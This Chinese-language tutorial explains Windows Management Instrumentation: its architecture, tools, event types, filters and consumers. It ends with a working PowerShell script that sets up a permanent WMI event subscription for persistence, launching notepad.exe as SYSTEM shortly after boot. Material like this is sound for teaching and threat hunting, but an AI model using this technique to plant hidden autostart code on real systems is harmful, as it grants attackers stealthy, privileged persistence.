WMI简介和Event驻留
??WMI (Windows Management Instrumentation,Windows管理规范) 从Windows 2000开始被包含于操作系统后,就一直是Windows操作系统的一部分。这项技术对于系统管理员来说具有巨大价值,因为它提供了提取所有类型信息、配置组件和基于系统数个组件的状态采取行动等方式。由于这种灵活性,且被早早地被包含于操作系统中,攻击者们便看到了它的潜力,并且已经开始滥用这项技术。
WMI 架构
-
WMI 使用 CIM 和 WBEM 标准以执行以下操作:
- 提供一个对象架构来描述“托管组件”
- 提供一种填充对象的方法 --- 比如:WMI提供程序
- 存储持久化对象 --- WMI/CIM存储库
- 对象查询 --- WQL(WMI Query Language)
- 传输对象数据 --- 类(class)方法、事件等
-
持久化 WMI 对象被保存在 WMI 存储库中:
- %SystemRoot%\System32\wbem\Repository\OBJECTS.DATA
- %SystemRoot%\System32\wbem\Repository\FS\OBJECTS.DATA
- 对于数据取证很有价值
-
WMI设置:
- HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WBEM
- Win32_WmiSetting class

WMI 交互工具
- Powershell --- 内置
- wmic.exe --- 内置
- Sapien WMI Explorer --- 商业工具
- wbemtest.exe --- 内置
- winrm.exe --- 内置
- Windows 脚本宿主语言:
- VBScript
- JScript
- IWbem* COM API
- .NET System.Management classes
远程 WMI
- 远程 WMI 协议 - DCOM
- 远程 WMI 协议 - WinRM/PowerShell Remoting
WMI 事件
- WMI 可以触发任何可接收的事件,对于攻击者和防御者都很有价值
- 三个条件:
- Filter - 触发事件需要的动作
- Consumer - 事件被触发时的动作
- Binding - 注册绑定一对 Filter <--> Consumer
- 本地事件生命周期即为宿主进程的运行时间
- 永久性的 WMI 事件是持久性驻留的,并且以SYSTEM权限运行
1. WMI 事件类型
- 内部事件(Intrinsic)
- 内部事件作为系统类存在于每个命名空间
- 攻击者/防御者可以灵活地使用这些事件
- 需要在轮询间隔时间内进行捕获,使用需谨慎
- 可能会错过事件触发(因为轮询?)
__NamespaceOperationEvent __ClassCreationEvent
__NamespaceModificationEvent __InstanceOperationEvent
__NamespaceDeletionEvent __InstanceCreationEvent
__NamespaceCreationEvent __MethodInvocationEvent
__ClassOperationEvent __InstanceModificationEvent
__ClassDeletionEvent __InstanceDeletionEvent
__ClassModificationEvent __TimerEvent
__ConsumerFailureEvent __EventDroppedEvent
__EventQueueOverflowEvent __MethodInvocationEvent
- 外部事件(Extrinsic)
- 外部事件作为非系统类可被立即触发
- 不会错过事件的触发
- 通常不包含太多信息
ROOT\CIMV2:Win32_ComputerShutdownEvent
ROOT\CIMV2:Win32_IP4RouteTableEvent
ROOT\CIMV2:Win32_ProcessStartTrace
ROOT\CIMV2:Win32_ModuleLoadTrace
ROOT\CIMV2:Win32_ThreadStartTrace
ROOT\CIMV2:Win32_VolumeChangeEvent
ROOT\CIMV2:Msft_WmiProvider*
ROOT\DEFAULT:RegistryKeyChangeEvent
ROOT\DEFAULT:RegistryValueChangeEvent
... ...
2. WMI 事件 - Filters
- 被触发事件的定义
- WMI查询语句的形式来指定
- 注意性能消耗
- 内部事件查询(由于轮询方式,需要使用 WITHIN 子句指定轮询间隔)
- SELECT * FROM __InstanceOperationEvent WITHIN 30 WHERE
((__CLASS = "__InstanceCreationEvent" OR __CLASS = "__InstanceModificationEvent") AND TargetInstance ISA "CIM_DataFile") AND (TargetInstance.Extension = "doc") OR (TargetInstance.Extension = "docx") --- 每隔30秒查询一次后缀为"doc"和"docx"的文件操作
- SELECT * FROM __InstanceOperationEvent WITHIN 30 WHERE
- 外部事件查询(等效于实时)
- SELECT * FROM Win32_VolumeChangeEvent WHERE EventType = 2 --- 可移动设备(EventType=2)插拔
3. WMI 事件 - Consumers
-
事件触发时执行该动作
-
标准的事件消费者:
- LogFileEventConsumer
- ActiveScriptEventConsumer
- NTEventLogEventConsumer
- SMTPEventConsumer
- CommandLineEventConsumer
- ScriptingStandardConsumerSetting
具体参见:https://docs.microsoft.com/en-us/windows/win32/wmisdk/standard-consumer-classes
-
出现在下列命名空间中:
- ROOT\CIMV2
- ROOT\DEFAULT
- ROOT\subscription
WMI 攻击

??WMI 脚本宿主进程:%SystemRoot%\system32\wbem\scrcons.exe
??这里只测试以下持久化驻留。

??最终效果是:系统启动后200至300秒间,相应事件每隔60秒进行一次的轮询触发,则执行notepad.exe。
$filterName = "testFilter"
$consumerName = ‘testComsumer‘
$binpath = ‘C:\windows\system32\notepad.exe‘
$query = "select * from __InstanceModificationEvent within 60 where TargetInstance ISA ‘Win32_PerfFormattedData_PerfOS_System‘ AND TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUptime < 300"
# 创建Filter
$wmiEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$query} -ErrorAction Stop
# 创建Consumer
$wmiEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -NameSpace "root\subscription" -Arguments @{Name=$consumerName;CommandLineTemplate=$binpath}
# 绑定Filter和COnsumer
Set-WmiInstance -Class __FilterToConsumerBinding -NameSpace "root\subscription" -Arguments @{Filter=$wmiEventFilter;Consumer=$wmiEventConsumer}
参考:
https://www.darkoperator.com/blog/2017/10/14/basics-of-tracking-wmi-activity
https://pentestlab.blog/2020/01/21/persistence-wmi-event-subscription/
https://threathunterplaybook.com/notebooks/windows/03_persistence/WIN-190810170510.html
